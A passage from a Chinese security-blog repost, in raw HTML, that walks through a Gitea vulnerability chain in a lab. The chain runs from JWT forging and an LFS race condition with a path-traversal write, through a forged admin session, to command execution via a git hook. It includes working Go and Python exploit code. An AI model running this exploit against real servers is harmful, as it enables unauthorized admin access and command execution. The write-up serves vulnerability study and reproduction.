class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">int</span>(<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">time</span>.<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">time</span>())+(<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">24</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">1000</span>)token = jwt.encode({<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'user'</span>: public_user_id, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'repo'</span>: public_repo_id, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'op'</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'upload'</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'exp'</span>: <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">exp</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'nbf'</span>: nbf}, jwt_secret, algorithm=<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'HS256'</span>)token = token.decode()<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">print</span>(token)</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	其中，jwt_secret是第二个漏洞中读取到的密钥；public_user_id是项目所有者的id，public_repo_id是项目id，这个项目指LFS所在的项目；nbf是指这个密文的开始时间，exp是这个密文的结束时间，只有当前时间处于这两个值中时，这个密文才有效。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334201117.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334201117.png!small" src="http://image.3001.net/images/20180716/15317334201117.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞四、利用条件竞争，写入任意文件
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	现在，我们能构造JWT的密文，即可访问LFS中的写入文件接口，也就是PutHandler。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	PUT操作主要是如下代码：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334243349.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334243349.png!small" src="http://image.3001.net/images/20180716/15317334243349.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	整个过程整理如下：
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		1.transformKey(meta.Oid) + .tmp 后缀作为临时文件名
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		2.如果目录不存在，则创建目录
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		3.将用户传入的内容写入临时文件
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		4.如果文件大小和meta.Size不一致，则返回错误（meta.size是第一步中创建LFS时传入的Size参数）
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		5.如果文件哈希和meta.Oid不一致，则返回错误
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		6.将临时文件重命名为真正的文件名
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	因为我们需要写入任意文件，所以Oid一定是能够穿越到其他目录的一个恶意字符串，而一个文件的哈希（sha256）却只是一个HEX字符串。所以上面的第5步，一定会失败导致退出，所以不可能执行到第6步。也就是说，我们只能写入一个后缀是“.tmp”的临时文件。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	另外，作者用到了defer os.Remove(tmpPath)这个语法。在go语言中，defer代表函数返回时执行的操作，也就是说，不管函数是否返回错误，结束时都会删除临时文件。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	所以，我们需要解决的是两个问题：
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		1.能够写入一个.tmp为后缀的文件，怎么利用？
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		2.如何让这个文件在利用成功之前不被删除？
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	我们先思考第二个问题。漏洞发现者给出的方法是，利用条件竞争。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	因为gitea中是用流式方法来读取数据包，并将读取到的内容写入临时文件，那么我们可以用流式HTTP方法，传入我们需要写入的文件内容，然后挂起HTTP连接。这时候，后端会一直等待我传剩下的字符，在这个时间差内，Put函数是等待在io.Copy那个步骤的，当然也就不会删除临时文件了。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	那么，思考第一个问题，.tmp为后缀的临时文件，我们能做什么？
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞五、伪造session提升权限
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	最简单的，我们可以向/etc/cron.d/中写入一个crontab配置文件，然后反弹获取shell。但通常gitea不会运行在root权限，所以我们需要思考其他方法。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	gitea使用<a href="https://github.com/go-macaron/session" rel="external nofollow"  style="box-sizing:border-box;background:0px 0px;color:#069AEF;">go-macaron/session</a>这个第三方模块来管理session，默认使用文件作为session存储容器。我们来阅读<a href="https://github.com/go-macaron/session/blob/master/file.go" rel="external nofollow"  style="box-sizing:border-box;background:0px 0px;color:#069AEF;">go-macaron/session源码</a>：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334327124.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334327124.png!small" src="http://image.3001.net/images/20180716/15317334327124.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这里面有几个很重要的点：
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		1.session文件名为sid[0]/sid[1]/sid
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		2.对象被用Gob序列化后存入文件
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	Gob是Go语言独有的序列化方法。我们可以编写一段Go语言程序，来生成一段Gob编码的session：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs cs" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;"><span class="hljs-function" style="box-sizing:border-box;">package <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">mainimport</span> (<span class="hljs-params" style="box-sizing:border-box;"> <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"fmt"</span> <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"encoding/gob"</span> <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"bytes"</span> <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"encoding/hex"</span></span>)func <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">EncodeGob</span>(<span class="hljs-params" style="box-sizing:border-box;">obj map[<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">interface</span>{}]<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">interface</span>{}</span>) (<span class="hljs-params" style="box-sizing:border-box;">[]<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">byte</span>, error</span>) </span>{ <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">for</span> _, v := range obj {
        gob.Register(v)
    }
    buf := bytes.NewBuffer(nil)
    err := gob.NewEncoder(buf).Encode(obj) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">return</span> buf.Bytes(), err}<span class="hljs-function" style="box-sizing:border-box;">func <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">main</span>(<span class="hljs-params" style="box-sizing:border-box;"></span>) </span>{ <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">var</span> uid int64 = <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1</span> obj := map[<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">interface</span>{}]<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">interface</span>{} {<span class="hljs-string" style="box-sizing:border-box;color:#880000;">"_old_uid"</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"1"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"uid"</span>: uid, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"uname"</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"vulhub"</span> }
    data, err := EncodeGob(obj) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">if</span> err != nil {
        fmt.Println(err)
    }
    edata := hex.EncodeToString(data)
    fmt.Println(edata)}</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	其中，{“_old_iod”: “1″, “uid”: uid, “uname”: “vulhub” }就是session中的数据，uid是管理员id，uname是管理员用户名。编译并执行上述代码，得到一串hex，就是伪造的数据。
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		原作者给出的POC是他生成好的一段二进制文件，uid和uname不能自定义。
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334385412.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334385412.png!small" src="http://image.3001.net/images/20180716/15317334385412.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	接着，我写了一个简单的Python脚本来进行后续利用（需要Python3.6）：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs python" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">import</span> requestsimport jwtimport timeimport base64import loggingimport sysimport jsonfrom urllib.parse <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">import</span> quotelogging.basicConfig(stream=sys.stdout, level=logging.DEBUG)BASE_URL = <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'http://your-ip:3000/vulhub/repo'</span>JWT_SECRET = <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'AzDE6jvaOhh_u30cmkbEqmOdl8h34zOyxfqcieuAu9Y'</span>USER_ID = <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1</span>REPO_ID = <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1</span>SESSION_ID = <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'11vulhub'</span>SESSION_DATA = bytes.fromhex(<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'[base64]'</span>)<span class="hljs-function" style="box-sizing:border-box;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">def</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">generate_token</span><span class="hljs-params" style="box-sizing:border-box;">()</span>:</span> <span class="hljs-function" style="box-sizing:border-box;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">def</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">decode_base64</span><span class="hljs-params" style="box-sizing:border-box;">(data)</span>:</span> missing_padding = len(data) % <span class="hljs-number" style="box-sizing:border-box;color:#880000;">4</span> <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">if</span> missing_padding != <span class="hljs-number" style="box-sizing:border-box;color:#880000;">0</span>:
            data += <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'='</span>* (<span class="hljs-number" style="box-sizing:border-box;color:#880000;">4</span> - missing_padding) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">return</span> base64.urlsafe_b64decode(data)
    nbf = int(time.time())-(<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">24</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">1000</span>)
    exp = int(time.time())+(<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">24</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">1000</span>)
    token = jwt.encode({<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'user'</span>: USER_ID, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'repo'</span>: REPO_ID, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'op'</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'upload'</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'exp'</span>: exp, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'nbf'</span>: nbf}, decode_base64(JWT_SECRET), algorithm=<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'HS256'</span>) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">return</span> token.decode()<span class="hljs-function" style="box-sizing:border-box;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">def</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;">gen_data</span><span class="hljs-params" style="box-sizing:border-box;">()</span>:</span> <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">yield</span> SESSION_DATA
    time.sleep(<span class="hljs-number" style="box-sizing:border-box;color:#880000;">300</span>) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">yield</span> <span class="hljs-string" style="box-sizing:border-box;color:#880000;">b''</span>OID = f<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'....gitea/sessions/{SESSION_ID[0]}/{SESSION_ID[1]}/{SESSION_ID}'</span>response = requests.post(f<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'{BASE_URL}.git/info/lfs/objects'</span>, headers={ <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'Accept'</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'application/vnd.git-lfs+json'</span>}, json={ <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Oid"</span>: OID, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Size"</span>: <span class="hljs-number" style="box-sizing:border-box;color:#880000;">100000</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"User"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Password"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Repo"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Authorization"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>})logging.info(response.text)response = requests.put(f<span class="hljs-string" style="box-sizing:border-box;color:#880000;">"{BASE_URL}.git/info/lfs/objects/{quote(OID, safe='')}"</span>, data=gen_data(), headers={ <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'Accept'</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'application/vnd.git-lfs'</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'Content-Type'</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'application/vnd.git-lfs'</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'Authorization'</span>: f<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'Bearer {generate_token()}'</span> })</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这个脚本会将伪造的SESSION数据发送，并等待300秒后才关闭连接。在这300秒中，服务器上将存在一个名为“11vulhub.tmp”的文件，这也是session id。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	带上这个session id，即可提升为管理员。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334431787.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334431787.png!small" src="http://image.3001.net/images/20180716/15317334431787.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞六、利用HOOK执行任意命令
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	带上i_like_gitea=11vulhub.tmp这个Cookie，我们即可访问管理员账户。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	然后随便找个项目，在设置中配置Git钩子。Git钩子是执行git命令的时候，会被自动执行的一段脚本。比如我这里用的pre-receive钩子，就是在commit之前会执行的脚本。我在其中加入待执行的命令touch /tmp/success：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/1531733447971.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/1531733447971.png!small" src="http://image.3001.net/images/20180716/1531733447971.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	然后在网页端新建一个文件，点提交。进入docker容器，可见命令被成功执行：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334516814.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334516814.png!small" src="http://image.3001.net/images/20180716/15317334516814.png!small" rel="external nofollow"  width="499" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	一些思考
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	整个漏洞链非常流畅，Go Web端的代码审计也非常少见，在传统漏洞越来越少的情况下，这些好思路将给安全研究者带来很多不一样的突破。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	不过漏洞作者给出的POC实在是比较烂，基本离开了他自己的环境就不能用了，而且我也不建议用一键化的漏洞利用脚本来复现这个漏洞，原因是这个漏洞的利用涉及到一些不确定量，比如：
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		1.gitea的$GITEA_CUSTOM，这个值影响到读取app.ini的那段POC
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		2.管理员的用户名和ID，这个可能需要猜。但其实我们也没必要必须伪造管理员的session，我们可以伪造任意一个用户的session，然后进入网站后再找找看看有没有管理员所创建的项目，如果有的话，就可以得知管理员的用户名了。
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	另外，复现漏洞的时候也遇到过一些坑，比如gitea第一次安装好，如果不重启的话，他的session是存储在内存里的。只有第一次重启后，才会使用文件session，这一点需要注意。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	如果目标系统使用的是sqlite做数据库，我们可以直接下载其数据库，并拿到他的密码哈希和另一个随机字符串，利用这两个值其实能直接伪造管理员的cookie（名为gitea_incredible），这一点我就不写了，大家可以自己查看文档。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<span style="box-sizing:border-box;font-weight:700;color:#9FA3A8;">*本文作者：<a href="https://www.leavesongs.com/PENETRATION/gitea-remote-command-execution.html" rel="external nofollow"  target="_blank" ref="" style="box-sizing:border-box;background:0px 0px;color:#069AEF;">phithon</a>，转自FreeBuf</span> 
</p>				</div>
		<div class="post-tags">
					</div>
				<div class="nextlog">
			<a class="l" href="http://www.52bug.cn/hkjs/5155.html" title="挖洞经验 | 看我如何发现GitHub提权漏洞获得$10000赏金"><em>«</em>挖洞经验 | 看我如何发现GitHub提权漏洞获得$10000赏金</a>
<a class="r" href="http://www.52bug.cn/sectool/5151.html" title="Autocrack：一款强大的自动化Hash破解工具">Autocrack：一款强大的自动化Hash破解工具<em>»</em></a>
		</div>
		<div style="clear:both;"></div>
		<div id="pagenavi">
</div>
			</div>
	<div style="clear:both;"></div>
</div><!--end #contentleft-->


<ul id="sidebar">
<!-- 微博秀 -->
<iframe width="100%" height="150" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=150&fansRow=1&ptype=1&speed=0&skin=1&isTitle=1&noborder=1&isWeibo=1&isFans=0&uid=5405888037&verifier=81c0771a&dpc=1">
</iframe>

<!--默认-->
<li>
<h3 class="sideitem-heading"><span class="sideitem-title">相关文章</span></h3>
<ul id="hotlog">
<li>
<em class="sidebar-icon weight-icon1">热</em>
<a href="http://www.52bug.cn/hkjs/7477.html">钓鱼网站+persistence植入后门程序+创建用户</a></li>
<li>
<em class="sidebar-icon weight-icon2">热</em>
<a href="http://www.52bug.cn/hkjs/7472.html">ThinkPHP多语言模块文件包含RCE复现详细教程</a></li>
<li>
<em class="sidebar-icon weight-icon3">热</em>
<a href="http://www.52bug.cn/hkjs/7319.html">实战 | 记一次反制骗子的钓鱼网站渗透经历</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/7025.html">如何使用MurMurHash在Shodan平台上寻找钓鱼网站</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6927.html">挖洞经验 | 以账户更新方式实现某大公司网站普通用户到管理员的提权</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6915.html">如何通过图标来识别网站用户指纹</a></li>
<li>
